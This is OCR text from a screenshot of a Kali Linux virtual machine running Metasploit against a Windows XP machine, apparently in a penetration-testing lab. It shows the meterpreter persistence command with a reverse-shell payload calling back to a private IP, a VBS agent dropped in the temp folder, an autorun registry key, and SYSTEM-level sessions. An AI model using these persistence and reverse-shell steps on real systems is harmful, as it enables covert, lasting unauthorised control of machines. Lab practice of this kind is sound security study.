 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 20:42
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
-T <opt>  Alternate executable template to use
-U        Automatically start the agent when the User logs on
-X        Automatically start the agent when the system boots
-h        This help menu
-i <opt>  The interval in seconds between each connection attempt
-p <opt>  The port on which the system running Metasploit is listening
-r <opt>  The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -A -P windows/meterpreter/reverse_tcp_allports -X -i 10 -p 5555 -r 10.0.2.200
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/ARAD4228_20220201.3701/ARAD4228_202202
01.3701.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp_allports LHOST=10.0.2.200 LPORT=5555
[*] Persistent agent script is 99638 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\yYbqsTzw.vbs
[*] Starting connection handler at port 5555 for windows/meterpreter/reverse_tcp_allports
[+] exploit/multi/handler started!
[*] Executing script C:\WINDOWS\TEMP\yYbqsTzw.vbs
[+] Agent executed with PID 2044
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TNkNiMtNsNyiqC
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TNkNiMtNsNyiqC
meterpreter > [*] Meterpreter session 2 opened (10.0.2.200:5555 -> 10.0.2.15:1169 ) at 2022-02-01 20:37:04 -
0500
background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms08_067_netapi) > sessuions
[-] Unknown command: sessuions
msf6 exploit(windows/smb/ms08_067_netapi) > sessions
Active sessions
===============
Id  Name  Type                     Information                     Connection
--  ----  ----                     -----------                     ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ARAD4228  10.0.2.200:1 -> 10.0.2.15:1168  (10.0
.2.15)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ARAD4228  10.0.2.200:5555 -> 10.0.2.15:1169  (1
0.0.2.15)
msf6 exploit(windows/smb/ms08_067_netapi) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : ARAD4228
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
Right Control